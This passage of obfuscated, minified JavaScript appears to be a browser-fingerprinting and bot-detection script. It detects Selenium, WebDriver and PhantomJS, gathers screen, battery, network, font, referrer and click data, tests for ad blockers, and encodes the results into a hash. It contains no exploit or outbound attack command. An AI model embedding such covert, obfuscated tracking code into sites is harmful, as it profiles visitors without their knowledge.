this[l(267)].localStorage.removeItem(a),h??n},c[o(712)][o(791)]=function(a,n){var l=o;if(!this.isLocalStorageEnabled())return n;var h=this.context[l(857)][l(973)](a);return this[l(267)][l(857)][l(677)](a),h?parseInt(h):n},c[o(712)][o(863)]=function(){var a=o;return a(656)in this[a(267)]||"_Selenium_IDE_Recorder"in this[a(267)]||a(570)in this[a(267)]||"_selenium"in this[a(267)]||"__webdriver_script_fn"in this[a(267)][a(845)]||a(808)in this[a(267)][a(845)]||a(934)in this[a(267)].document||a(761)in this.context.document||"__fxdriver_evaluate"in this[a(267)][a(845)]||a(477)in this[a(267)].document||a(423)in this[a(267)][a(845)]||a(295)in this[a(267)].document||"__fxdriver_unwrapped"in this[a(267)][a(845)]||a(535)in this[a(267)][a(845)]||this.context.document[a(977)][a(355)](a(395))!==null||this[a(267)][a(845)][a(977)][a(355)](a(656))!==null||this[a(267)][a(845)][a(977)][a(355)](a(1058))!==null},c.prototype.isWebDriverDetected=function(){var a=o;return/Chrome/.test(this[a(267)][a(314)][a(524)])?"webdriver"in this[a(267)][a(314)]:"webdriver"in this[a(267)][a(314)]&&this[a(267)].navigator.webdriver},c[o(712)][o(1045)]=function(){var a=o;return/PhantomJS/[a(452)](this[a(267)][a(314)][a(524)])},c[o(712)][o(667)]=function(){var a=o;return a(785)in this[a(267)]||"_phantom"in this[a(267)]||a(756)in this[a(267)]},c[o(712)][o(779)]=function(){var a=o;return!/Firefox/[a(452)](this[a(267)].navigator[a(524)])&&!/Safari/[a(452)](this.context[a(314)][a(524)])&&eval.toString().length===37},c[o(712)][o(997)]=function(){var a=o;return!/Trident|MSIE|Edge/.test(this[a(267)][a(314)][a(524)])&&this[a(267)][a(314)][a(315)]===void 0},c[o(712)][o(772)]=function(){var a=o,n=0,l="",h="",g=0;return(function D(){var x=z;try{n++,D()}catch(b){l=b[x(690)],h=b[x(646)],g=b.stack.toString()[x(433)]}})(),h==="RangeError"&&a(393)===l&&g>20*n},c[o(712)][o(768)]=function(){var a=o;return!(this[a(267)][a(729)].availWidth<=this[a(267)][a(729)][a(866)]&&this[a(267)][a(729)][a(884)]<=this[a(267)][a(729)][a(859)])},c[o(712)][o(736)]=function(){var a=o,n=0;return this[a(863)]()&&(n+=1),this[a(922)]()&&(n+=2),this.isPhantomUADetected()&&(n+=4),this[a(667)]()&&(n+=8),this.isPhantomETSLDetected()&&(n+=16),this[a(997)]()&&(n+=32),this[a(772)]()&&(n+=128),this[a(768)]()&&(n+=256),n},c})(),T=(function(){var o=z;function c(){var a=z;this[a(964)]=[],this[a(959)]=[]}return c.prototype[o(669)]=function(a,n){var l=o;return this[l(964)][l(981)](a),this[l(959)][l(981)](n),this},c.prototype[o(349)]=function(){var a=o,n=this[a(959)][a(878)](function(x,b){return x+b},0);if(this[a(964)][a(878)](function(x,b){var E=a;return x+b[E(433)]},0)<=n)return this[a(964)];for(var l=this.initializeBufferAndDomains(),h=l[0],g=l[1],D=l[2];this[a(528)](h););return this[a(562)](h,g,D),h},c[o(712)][o(843)]=function(){for(var a=o,n=[],l=[],h=[],g=0;g<this.referrers[a(433)];g++){var D=this[a(964)][g][a(433)]>=8?this[a(964)][g][a(366)]("/",8):-1;D===-1?(n[g]=this.referrers[g],this[a(964)][g]=""):(n[g]=this[a(964)][g].substr(0,D),this[a(964)][g]=this[a(964)][g][a(305)](D)),this.sizes[g]-=n[g][a(433)]}return l[a(981)][a(1038)](l,n),l[0]===l[1]?h[0]="++":l[0]===l[2]&&(h[0]="::"),l[1]===l[2]&&(h[1]=";;"),[n,l,h]},c[o(712)].processReferrers=function(a){for(var n=o,l=Array(this[n(964)][n(433)])[n(258)](!1),h=!1,g=0;g<this[n(964)][n(433)];g++)if(l[g]||this.referrers[g][n(433)])l[g]||(h=!0,a[g]+=this[n(964)][g][0],this.referrers[g]=this[n(964)][g].length!==1?this[n(964)][g].substr(1):"",this[n(959)][g]--,this.sizes[g]||(l[g]=!0));else{l[g]=!0;var D=this[n(959)][g];this.sizes[g]=0;var x=l[n(366)](!1);x!==-1&&(this[n(959)][x]+=D)}return h},c[o(712)].applyReplacements=function(a,n,l){var h=o;for(var g in l)h(325)!=typeof a[g]&&(a[g]=""),a[g]=a[g][h(446)](n[g])[h(1028)](l[g])},c})();function k(o){var c=z;return k=typeof Symbol=="function"&&c(887)==typeof Symbol[c(1e3)]?function(a){return typeof a}:function(a){var n=c;return a&&n(438)==typeof Symbol&&a[n(759)]===Symbol&&a!==Symbol[n(712)]?"symbol":typeof a},k(o)}(function(o){var c=z;o[c(571)]=c(571),o[c(743)]=c(743),o[c(313)]=c(313),o[c(414)]=c(414),o[c(694)]="NOT_EQUALS",o.GREATER_THAN=c(888),o[c(612)]=c(612),o[c(471)]=c(471),o[c(971)]="EXCLUDES",o[c(944)]=c(944),o[c(1012)]="IS_NOT_NULL",o.IS_TRUE=c(983),o[c(250)]="IS_FALSE",o.IS_ARRAY=c(396),o[c(307)]=c(307),o[c(753)]=c(753),o[c(377)]=c(377)})(p||(p={}));var I,O=(function(){var o=z;function c(a){var n=z;this[n(906)]=a}return c[o(712)][o(654)]=function(){var a=o,n=this,l={isValid:!0,isDebugPropertyTriggered:!1};return l[a(654)]=this[a(906)][a(337)].every(function(h){var g=a,D,x=h[g(646)],b=h[g(585)],E=h[g(933)],G=h.is_debug;if(G!==void 0&&G)return l[g(949)]=!0,!0;var N=(x=x[g(621)](/^window\./,"")).split(".").reduce(function(J,nt){return J?J[nt]:void 0},n.config.context);switch(b){case p[g(571)]:return N!==void 0;case p[g(743)]:return N===void 0;case p[g(313)]:return new RegExp(E)[g(452)](String(N));case p[g(414)]:return N===E;case p.NOT_EQUALS:return N!==E;case p.GREATER_THAN:return N>E;case p.LESS_THAN:return N<E;case p[g(471)]:return N.includes(E);case p.EXCLUDES:return!N[g(387)](E);case p[g(944)]:return N===null;case p.IS_NOT_NULL:return N!==null;case p[g(983)]:return N===!0;case p.IS_FALSE:return N===!1;case p[g(396)]:return Array[g(544)](N);case p[g(307)]:return g(598)===k(N)&&N!==null;case p[g(753)]:return typeof N=="string";case p.IS_NUMBER:return g(910)==typeof N;default:return(D=n[g(906)][g(607)])===null||D===void 0||D[g(476)](g(624)[g(748)](b)),!1}}),l},c})();(function(o){var c=z;o[o[c(990)]=0]=c(990),o[o[c(326)]=1]=c(326),o[o[c(899)]=2]=c(899),o[o[c(940)]=4]="TouchStart",o[o.TouchEnd=8]=c(595),o[o[c(935)]=16]="MouseDown",o[o[c(986)]=32]=c(986)})(I||(I={}));var F=(function(){var o=z;function c(a){var n=z;this.config=a,this[n(618)]=null,this.afPrimaryReferrer="",this.afReferrer="",this[n(996)]="",this[n(704)]=0,this[n(542)]=0,this[n(875)]=0,this[n(490)]="",this[n(372)]="",this.afDeviceOrientation="",this[n(930)]=0,this[n(1015)]="",this[n(484)]=0,this[n(954)]=-1,this[n(449)]=-1,this[n(534)]=n(398),this.afTimePerformance=-1,this.eventMask=I[n(990)],this[n(1019)]=!0,this[n(328)]=!1,this.isWidgetResized=!1,this[n(655)]=new w(a),this[n(259)]=new O(a),this[n(599)]()}return c.prototype.initialize=function(){var a=z,n=this;this[a(906)][a(563)][a(491)](),this[a(969)](),this[a(373)](),this[a(447)](),this.afMgLoaded=new Date()[a(242)](),this[a(930)]=this[a(655)][a(682)](),this[a(484)]=this.domExtractor[a(682)](),this[a(1015)]=this[a(655)][a(689)]();try{var l=this[a(259)][a(654)]();this[a(1019)]=l.isValid,this.isDebugBrowserPropertyTriggered=l[a(949)]}catch{this.isBrowserValid=!1}this[a(906)][a(1010)]&&this[a(655)][a(529)]().then(function(h){var g=a;n[g(252)]=h}),this.setEvents()},c[o(712)].generateHash=function(a,n,l){var h=o;l===void 0&&(l="");var g=new Date,D=this.domExtractor.getCoordsClickOfWindow(a),x=this.domExtractor[h(248)](n);return this[h(851)](n),this[h(507)](a,n),c[h(553)]({1:u[h(455)](this.isBrowserValid?1:0),2:u[h(455)](this[h(328)]?1:0),3:u.compressNumber(this[h(542)]),4:u.compressNumber(g[h(242)]()),5:u.x64String(this[h(655)][h(287)]()),7:u[h(1054)](D.x+"|"+D.y),8:u[h(455)](c[h(284)](n,"wct")?1:0),9:"",10:u[h(455)](this[h(618)]),11:"",12:u[h(455)](this[h(526)]?1:0),13:"",14:u[h(455)](this[h(655)][h(791)](h(932),-1)),15:u.compressNumber(this[h(655)][h(791)](h(897),-1)),16:"",17:u[h(455)](this[h(930)]),18:u.compressNumber(this[h(892)]),19:this[h(996)],20:this[h(972)],21:this[h(838)],22:u[h(455)](this[h(704)]),23:u.x64String(this[h(372)]),24:u[h(1054)](this[h(536)]),25:u[h(455)](this[h(252)]),27:u[h(455)](this[h(906)][h(439)]),28:u[h(488)](this.domExtractor[h(1061)]()),29:u[h(1054)](this.afCoords),30:u[h(455)](this.config[h(267)][h(729)][h(866)]),31:u[h(455)](this[h(906)][h(267)][h(729)][h(859)]),33:"",34:u.compressNumber(x),35:u.x64String(this[h(906)][h(267)][h(314)][h(524)]),36:u[h(1054)](this[h(1015)]),37:u.compressNumber(this.domExtractor[h(791)](h(650),0)),38:u[h(1054)](this[h(906)].context[h(314)].platform),39:u[h(1054)](-g[h(1001)]()),40:u.x64String(this.afCharging+"|"+this[h(449)]),41:u[h(1054)](this[h(906)][h(267)][h(729)][h(282)]+"|"+this[h(906)][h(267)][h(729)][h(884)]),42:u.x64String(this[h(534)]),43:u[h(455)](this[h(655)][h(389)]()),44:u[h(455)](this.domExtractor[h(361)]()),45:u.compressNumber(this[h(484)]),46:u.compressNumber(u[h(727)](l)),47:u[h(488)](this[h(655)].groupBotDetectionBits()),48:u[h(455)](this[h(655)][h(844)]())})},c[o(712)][o(945)]=function(a){var n=o;this[n(892)]=a|this[n(892)]},c[o(712)][o(984)]=function(){var a=o,n=this;this[a(655)][a(564)](function(){var l=a;n.afImgLoaded||(n[l(875)]=new Date()[l(242)]())})},c[o(712)][o(394)]=function(a){var n=o;a===void 0&&(a=!1),this[n(526)]=a},c[o(712)][o(381)]=function(){var a=o,n=this;S[a(741)](this[a(906)].context[a(845)],a(406),function(l){var h=a;l||(l=n[h(906)].context[h(567)]),n[h(906)][h(267)].clearInterval(n[h(856)]),n.timerFromScroll=n[h(906)][h(267)][h(1055)](function(){var g=h;n[g(618)]===null&&(n.miliSecondsFromScroll=0),n[g(618)]++},100)}),this[a(906)][a(280)]||this[a(655)][a(865)](function(l){var h=a;n[h(536)]=l}),this.domExtractor.generateBatteryInfo(function(l,h){var g=a;n.afCharging=l,n[g(449)]=h})},c[o(712)][o(447)]=function(){var a=o,n=this[a(655)].getNetwrokInformation();this[a(534)]=[n[a(644)],n.networkInformationEffectiveType,n[a(283)]][a(1028)]("|")},c[o(712)].setCoordsClickAndLinkOfPage=function(a,n){var l=o,h=this[l(655)].getCoordsClickOfPage(a),g=this[l(655)][l(429)](n);this[l(372)]=[h.x,h.y,g.x,g.y][l(1011)](function(D){return parseInt(D)})[l(1028)]("|")},c[o(712)][o(851)]=function(a){var n=o,l=this.domExtractor[n(1051)](a);this[n(490)]=[l.height,l.width,l[n(673)],l[n(734)]][n(1011)](function(h){return parseInt(h)})[n(1028)]("|")},c[o(712)][o(969)]=function(){var a=o,n=this[a(906)][a(267)][a(857)].getItem("svspr");n===null?(this[a(838)]=v.trimString(this.config[a(267)].document[a(499)],500),this[a(906)][a(267)][a(857)][a(331)](a(388),this[a(838)])):this.afPrimaryReferrer=n,this[a(906)][a(267)][a(268)](a(1046))?this[a(972)]=this[a(906)][a(267)][a(1046)]:this[a(972)]=this[a(906)][a(267)][a(845)][a(499)],this[a(996)]=this[a(906)][a(267)][a(845)][a(341)][a(762)];var l=new T,h=this[a(906)][a(846)]?[70,50,50]:[300,300,300],g=l[a(669)](this[a(838)],h[0])[a(669)](this[a(972)],h[1])[a(669)](this[a(996)],h[2])[a(349)]();this.afPrimaryReferrer=u[a(1054)](v.trimString(g[0],256)),this[a(972)]=u[a(1054)](v[a(823)](g[1],256)),this[a(996)]=u[a(1054)](v[a(823)](g[2],256))},c[o(712)].setDeepSession=function(){var a=o;Math[a(552)](new Date()[a(242)]()/1e3)>Number(this.config.context[a(857)].getItem(a(914)))&&(this[a(906)][a(267)][a(857)][a(677)]("svsds"),this.config[a(267)][a(857)][a(677)](a(914)));var n=this[a(906)][a(267)][a(857)][a(973)]("svsds");if(n!==null){this[a(704)]=Number(n);var l=this.config[a(735)]+a(272);this[a(906)][a(267)][l]===void 0&&(this[a(704)]++,this.config[a(267)][l]=!0)}else{this[a(704)]=1;var h=Math[a(552)](new Date().getTime()/1e3+2592e3);this[a(906)][a(267)][a(857)][a(331)](a(914),h[a(833)]())}this[a(906)][a(267)].localStorage[a(331)](a(614),this.afDeepSession.toString())},c.getParameterFromLink=function(a,n){var l=o,h=a[l(728)];if(h==="")return null;for(var g=h[l(621)]("?","").split("&"),D=0;D<g.length;D++)if(g[D].split("=")[0]===n)return g[D];return null},c[o(553)]=function(a){var n=o,l="";for(var h in a)l+=parseInt(h)===1?"c":"f",a.hasOwnProperty(h)&&(l+=a[h]);var g=u[n(455)](u[n(727)](l));return encodeURIComponent(l+"("+g)},c})(),pt=function(o){var c=z;this.id=o.id,this[c(735)]=o[c(735)],this[c(607)]=o.logger,this[c(563)]=o[c(563)],this.context=o.context||window,this[c(623)]=o[c(623)]||window[c(845)],this.afShortEnabled=o.afShortEnabled||!1,this.iframePlacementType=o.iframePlacementType||0,this[c(1010)]=o.useTimePerformance||!1,this[c(337)]=o[c(337)]||[],this[c(280)]=o[c(280)]||!1},lt=function(){var o=z;return lt=Object[o(541)]||function(c){for(var a=o,n,l=1,h=arguments[a(433)];l<h;l++)for(var g in n=arguments[l])Object[a(712)][a(268)][a(896)](n,g)&&(c[g]=n[g]);return c},lt.apply(this,arguments)};function vt(o,c,a,n){return new(a||(a=Promise))(function(l,h){var g=z;function D(E){var G=z;try{b(n[G(963)](E))}catch(N){h(N)}}function x(E){try{b(n.throw(E))}catch(G){h(G)}}function b(E){var G=z,N;E[G(390)]?l(E[G(803)]):(N=E[G(803)],N instanceof a?N:new a(function(J){J(N)}))[G(737)](D,x)}b((n=n[g(1038)](o,c||[]))[g(963)]())})}function wt(o,c){var a=z,n,l,h,g,D={label:0,sent:function(){if(1&h[0])throw h[1];return h[1]},trys:[],ops:[]};return g={next:x(0),throw:x(1),return:x(2)},a(438)==typeof Symbol&&(g[Symbol[a(1e3)]]=function(){return this}),g;function x(b){return function(E){return(function(G){var N=z;if(n)throw new TypeError(N(431));for(;g&&(g=0,G[0]&&(D=0)),D;)try{if(n=1,l&&(h=2&G[0]?l[N(519)]:G[0]?l[N(697)]||((h=l[N(519)])&&h[N(896)](l),0):l[N(963)])&&!(h=h[N(896)](l,G[1])).done)return h;switch(l=0,h&&(G=[2&G[0],h[N(803)]]),G[0]){case 0:case 1:h=G;break;case 4:return D[N(382)]++,{value:G[1],done:!1};case 5:D[N(382)]++,l=G[1],G=[0];continue;case 7:G=D.ops[N(688)](),D.trys[N(688)]();continue;default:if(!((h=(h=D.trys)[N(433)]>0&&h[h[N(433)]-1])||G[0]!==6&&G[0]!==2)){D=0;continue}if(G[0]===3&&(!h||G[1]>h[0]&&G[1]<h[3])){D.label=G[1];break}if(G[0]===6&&D[N(382)]<h[1]){D[N(382)]=h[1],h=G;break}if(h&&D[N(382)]<h[2]){D[N(382)]=h[2],D[N(939)].push(G);break}h[2]&&D[N(939)][N(688)](),D[N(810)].pop();continue}G=c.call(o,D)}catch(J){G=[6,J],l=0}finally{n=h=0}if(5&G[0])throw G[1];return{value:G[0]?G[1]:void 0,done:!0}})([b,E])}}}function ft(o,c,a){var n=z;if(a||arguments[n(433)]===2)for(var l,h=0,g=c[n(433)];h<g;h++)!l&&h in c||(l||(l=Array[n(712)][n(757)][n(896)](c,0,h)),l[h]=c[h]);return o.concat(l||Array[n(712)][n(757)][n(896)](c))}Object[r(828)],Object[r(828)],typeof SuppressedError=="function"&&SuppressedError;function ct(o,c){return new Promise(function(a){return setTimeout(a,o,c)})}function xt(o){var c=r;return!!o&&c(438)==typeof o.then}function Ct(o,c){var a=r;try{var n=o();xt(n)?n[a(737)](function(l){return c(!0,l)},function(l){return c(!1,l)}):c(!0,n)}catch(l){c(!1,l)}}function gt(o,c,a){return a===void 0&&(a=16),vt(this,void 0,void 0,function(){var n,l,h,g;return wt(this,function(D){var x=z;switch(D[x(382)]){case 0:n=Array(o.length),l=Date[x(266)](),h=0,D.label=1;case 1:return h<o[x(433)]?(n[h]=c(o[h],h),(g=Date.now())>=l+a?(l=g,[4,ct(0)]):[3,3]):[3,4];case 2:D.sent(),D.label=3;case 3:return++h,[3,1];case 4:return[2,n]}})})}function dt(o){o.then(void 0,function(){})}function Wt(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var a=[0,0,0,0];return a[3]+=o[3]+c[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=o[2]+c[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=o[1]+c[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=o[0]+c[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function H(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var a=[0,0,0,0];return a[3]+=o[3]*c[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=o[2]*c[3],a[1]+=a[2]>>>16,a[2]&=65535,a[2]+=o[3]*c[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=o[1]*c[3],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=o[2]*c[2],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=o[3]*c[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=o[0]*c[3]+o[1]*c[2]+o[2]*c[1]+o[3]*c[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function U(o,c){return(c%=64)==32?[o[1],o[0]]:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c|o[0]>>>32-c]:(c-=32,[o[1]<<c|o[0]>>>32-c,o[0]<<c|o[1]>>>32-c])}function q(o,c){return(c%=64)==0?o:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c]:[o[1]<<c-32,0]}function V(o,c){return[o[0]^c[0],o[1]^c[1]]}function Xt(o){return o=V(o,[0,o[0]>>>1]),o=V(o=H(o,[4283543511,3981806797]),[0,o[0]>>>1]),V(o=H(o,[3301882366,444984403]),[0,o[0]>>>1])}function Jt(o){return parseInt(o)}function Gt(o){return parseFloat(o)}function It(o,c){var a=r;return a(910)==typeof o&&isNaN(o)?c:o}function Tt(o){var c=r;return o[c(878)](function(a,n){return a+(n?1:0)},0)}function Ht(o,c){var a=r;if(c===void 0&&(c=1),Math[a(546)](c)>=1)return Math[a(552)](o/c)*c;var n=1/c;return Math[a(552)](o*n)/n}function Vt(o){var c=r;return o&&c(598)==typeof o&&c(690)in o?o:{message:o}}function Cr(o,c,a){var n=r,l=Object.keys(o)[n(961)](function(g){return!(function(D,x){for(var b=0,E=D.length;b<E;++b)if(D[b]===x)return!0;return!1})(a,g)}),h=gt(l,function(g){return(function(D,x){var b=new Promise(function(E){var G=z,N=Date.now();Ct(D[G(246)](null,x),function(){for(var J=[],nt=0;nt<arguments.length;nt++)J[nt]=arguments[nt];var ot=Date.now()-N;if(!J[0])return E(function(){return{error:Vt(J[1]),duration:ot}});var ht=J[1];if((function(ut){var yt=z;return yt(438)!=typeof ut})(ht))return E(function(){return{value:ht,duration:ot}});E(function(){return new Promise(function(ut){var yt=z,Dt=Date[yt(266)]();Ct(ht,function(){for(var Et=yt,St=[],At=0;At<arguments[Et(433)];At++)St[At]=arguments[At];var Ft=ot+Date.now()-Dt;if(!St[0])return ut({error:Vt(St[1]),duration:Ft});ut({value:St[1],duration:Ft})})})})})});return dt(b),function(){var E=z;return b[E(737)](function(G){return G()})}})(o[g],c)});return dt(h),function(){return vt(this,void 0,void 0,function(){var g,D,x,b;return wt(this,function(E){var G=z;switch(E.label){case 0:return[4,h];case 1:return[4,gt(E.sent(),function(N){var J=N();return dt(J),J})];case 2:return g=E[G(1053)](),[4,Promise[G(346)](g)];case 3:for(D=E[G(1053)](),x={},b=0;b<l.length;++b)x[l[b]]=D[b];return[2,x]}})})}}function Ji(){var o=r,c=window,a=navigator;return Tt(["MSCSSMatrix"in c,o(591)in c,o(530)in c,o(351)in a,o(1043)in a])>=4}function We(){var o=r,c=window,a=navigator;return Tt(["webkitPersistentStorage"in a,o(635)in a,a[o(862)].indexOf(o(520))===0,o(778)in c,o(502)in c,o(473)in c,o(732)in c])>=5}function se(){var o=r,c=window,a=navigator;return Tt(["ApplePayError"in c,o(960)in c,"Counter"in c,a[o(862)][o(366)](o(947))===0,o(510)in a,o(345)in c])>=4}function Ae(){var o=r,c=window;return Tt([o(898)in c,!("DeviceMotionEvent"in c),!(o(1064)in c),!("standalone"in navigator)])>=3}function Pr(){var o=r,c=document;return(c[o(705)]||c.msExitFullscreen||c[o(663)]||c[o(777)])[o(896)](c)}function Yi(){var o=r,c=We(),a=(function(){var l=z,h,g,D=window;return Tt(["buildID"in navigator,"MozAppearance"in((g=(h=document[l(977)])===null||h===void 0?void 0:h[l(630)])!==null&&g!==void 0?g:{}),l(627)in D,"mozInnerScreenX"in D,l(871)in D,"CanvasCaptureMediaStream"in D])>=4})();if(!c&&!a)return!1;var n=window;return Tt([o(271)in n,o(274)in n,c&&!("SharedWorker"in n),a&&/android/i.test(navigator[o(652)])])>=2}function Xi(o){var c=r,a=new Error(o);return a[c(646)]=o,a}function Ki(o,c,a){var n,l,h;return a===void 0&&(a=50),vt(this,void 0,void 0,function(){var g,D;return wt(this,function(x){var b=z;switch(x[b(382)]){case 0:g=document,x.label=1;case 1:return g[b(606)]?[3,3]:[4,ct(a)];case 2:return x.sent(),[3,1];case 3:D=g[b(794)](b(722)),x.label=4;case 4:return x[b(810)].push([4,,10,11]),[4,new Promise(function(E,G){var N=b,J=!1,nt=function(){J=!0,E()};D[N(605)]=nt,D[N(311)]=function(ut){J=!0,G(ut)};var ot=D[N(630)];ot[N(472)]("display","block","important"),ot[N(792)]="absolute",ot[N(734)]="0",ot[N(673)]="0",ot[N(474)]=N(952),c&&N(412)in D?D[N(412)]=c:D[N(367)]=N(424),g[N(606)].appendChild(D);var ht=function(){var ut=N,yt,Dt;J||(((Dt=(yt=D.contentWindow)===null||yt===void 0?void 0:yt[ut(845)])===null||Dt===void 0?void 0:Dt[ut(632)])==="complete"?nt():setTimeout(ht,10))};ht()})];case 5:x[b(1053)](),x[b(382)]=6;case 6:return!((l=(n=D[b(418)])===null||n===void 0?void 0:n[b(845)])===null||l===void 0)&&l[b(606)]?[3,8]:[4,ct(a)];case 7:return x[b(1053)](),[3,6];case 8:return[4,o(D,D[b(418)])];case 9:return[2,x[b(1053)]()];case 10:return(h=D[b(357)])===null||h===void 0||h.removeChild(D),[7];case 11:return[2]}})})}function Br(o){for(var c=r,a=(function(E){for(var G=z,N,J,nt="Unexpected syntax '"[G(748)](E,"'"),ot=/^\s*([a-z-]*)(.*)$/i.exec(E),ht=ot[1]||void 0,ut={},yt=/([.:#][\w-]+|\[.+?\])/gi,Dt=function(Ft,ce){var le=G;ut[Ft]=ut[Ft]||[],ut[Ft][le(981)](ce)};;){var Et=yt[G(868)](ot[2]);if(!Et)break;var St=Et[0];switch(St[0]){case".":Dt(G(639),St[G(757)](1));break;case"#":Dt("id",St.slice(1));break;case"[":var At=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(St);if(!At)throw new Error(nt);Dt(At[1],(J=(N=At[4])!==null&&N!==void 0?N:At[5])!==null&&J!==void 0?J:"");break;default:throw new Error(nt)}}return[ht,ut]})(o),n=a[0],l=a[1],h=document[c(794)](n??c(547)),g=0,D=Object[c(557)](l);g<D[c(433)];g++){var x=D[g],b=l[x][c(1028)](" ");c(630)===x?Wr(h[c(630)],b):h[c(647)](x,b)}return h}function Wr(o,c){for(var a=r,n=0,l=c.split(";");n<l.length;n++){var h=l[n],g=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[a(868)](h);if(g){var D=g[1],x=g[2],b=g[4];o[a(472)](D,x,b||"")}}}var Kt=["monospace",r(686),r(467)],Qi=["sans-serif-thin",r(1020),r(638),r(850),r(619),"AvantGarde Bk BT",r(451),r(615),r(603),r(293),"Century","Century Gothic",r(775),"EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT",r(415),r(675),"HELV","Haettenschweiler",r(468),r(344),"Leelawadee",r(360),r(330),r(485),r(649),r(458),"MS Mincho",r(994),r(841),r(374),r(1016),r(893),"Marlett",r(715),r(829),"Minion Pro","Monotype Corsiva",r(726),r(241),r(660),r(457),r(256),r(385),"Small Fonts",r(575),r(699),"Univers CE 55 Medium",r(244),r(251)];function _e(o){var c=r;return o[c(937)]()}var pe,Le;function Re(){var o=r,c=screen;return[It(Gt(c[o(516)]),null),It(Gt(c[o(866)])-Gt(c.availWidth)-It(Gt(c[o(640)]),0),null),It(Gt(c[o(859)])-Gt(c.availHeight)-It(Gt(c[o(516)]),0),null),It(Gt(c[o(640)]),null)]}function Ge(o){for(var c=0;c<4;++c)if(o[c])return!1;return!0}function Ar(o){var c;return vt(this,void 0,void 0,function(){var a,n,l,h,g,D,x;return wt(this,function(b){var E=z;switch(b[E(382)]){case 0:for(a=document,n=a.createElement(E(547)),l=new Array(o[E(433)]),h={},Zi(n),x=0;x<o.length;++x)E(793)===(g=Br(o[x])).tagName&&g[E(500)](),Zi(D=a[E(794)]("div")),D[E(913)](g),n[E(913)](D),l[x]=g;b[E(382)]=1;case 1:return a[E(606)]?[3,3]:[4,ct(50)];case 2:return b[E(1053)](),[3,1];case 3:a[E(606)][E(913)](n);try{for(x=0;x<o.length;++x)l[x].offsetParent||(h[o[x]]=!0)}finally{(c=n[E(357)])===null||c===void 0||c[E(470)](n)}return[2,h]}})})}function Zi(o){var c=r;o[c(630)][c(472)](c(695),"block",c(957))}function ts(o){var c=r;return matchMedia(c(815)[c(748)](o,")"))[c(492)]}function es(o){var c=r;return matchMedia(c(1044).concat(o,")"))[c(492)]}function Qt(o){var c=r;return matchMedia(c(683)[c(748)](o,")"))[c(492)]}function is(o){var c=r;return matchMedia(c(1024)[c(748)](o,")"))[c(492)]}function ss(o){var c=r;return matchMedia(c(907)[c(748)](o,")"))[c(492)]}var mt=Math,Ot=function(){return 0},Oe={default:[],apple:[{font:r(358)}],serif:[{fontFamily:r(467)}],sans:[{fontFamily:r(686)}],mono:[{fontFamily:r(515)}],min:[{fontSize:"1px"}],system:[{fontFamily:r(883)}]},_r={fonts:function(){return Ki(function(o,c){var a=z,n=c[a(845)],l=n[a(606)];l.style[a(1007)]=a(568);var h=n[a(794)](a(547)),g={},D={},x=function(N){var J=a,nt=n[J(794)](J(965)),ot=nt.style;return ot[J(792)]=J(525),ot[J(734)]="0",ot.left="0",ot[J(559)]=N,nt[J(1025)]=J(312),h[J(913)](nt),nt},b=Kt.map(x),E=(function(){for(var N=a,J={},nt=function(ut){J[ut]=Kt.map(function(yt){return(function(Dt,Et){var St=z;return x("'"[St(748)](Dt,"',")[St(748)](Et))})(ut,yt)})},ot=0,ht=Qi;ot<ht[N(433)];ot++)nt(ht[ot]);return J})();l.appendChild(h);for(var G=0;G<Kt[a(433)];G++)g[Kt[G]]=b[G][a(873)],D[Kt[G]]=b[G].offsetHeight;return Qi[a(961)](function(N){var J=a;return nt=E[N],Kt[J(397)](function(ot,ht){var ut=J;return nt[ht][ut(873)]!==g[ot]||nt[ht].offsetHeight!==D[ot]});var nt})})},domBlockers:function(o){var c=(o===void 0?{}:o).debug;return vt(this,void 0,void 0,function(){var a,n,l,h,g;return wt(this,function(D){var x=z;switch(D.label){case 0:return se()||Yi()?(b=atob,a={abpIndo:["#Iklan-Melayang",x(951),x(985),'[title="ALIENBOLA" i]',b(x(938))],abpvn:[".quangcao",x(798),b(x(716)),x(617),x(1017)],adBlockFinland:[".mainostila",b(x(602)),".ylamainos",b(x(291)),b(x(356))],adBlockPersian:["#navbar_notice_50",x(456),x(784),x(1030),b(x(551))],adBlockWarningRemoval:[x(301),".adblocker-root",x(300),b(x(565)),b(x(860))],adGuardAnnoyances:[".hs-sosyal",x(758),x(554),x(486),x(750)],adGuardBase:[x(925),b(x(813)),b(x(496)),b(x(493)),b("I0FkLUNvbnRlbnQ=")],adGuardChinese:[b(x(294)),b(x(556)),"#widget-quan",b(x(626)),b(x(383))],adGuardFrench:["#pavePub",b(x(462)),x(886),x(419),b(x(409))],adGuardGerman:[x(1006)],adGuardJapanese:[x(523),b("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),b("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),b(x(637)),b("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[b(x(631)),b(x(359)),x(1035),x(1059),b("I2FkX2ludmlld19hcmVh")],adGuardRussian:[b("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),b(x(589)),x(350),b(x(432)),x(463)],adGuardSocial:[b(x(855)),b(x(950)),x(277),x(874),x(783)],adGuardSpanishPortuguese:["#barraPublicidade",x(701),"#publiEspecial",x(916),x(1032)],adGuardTrackingProtection:[x(733),b(x(427)),b(x(773)),b(x(309)),x(348)],adGuardTurkish:[x(273),b(x(1009)),b(x(265)),b("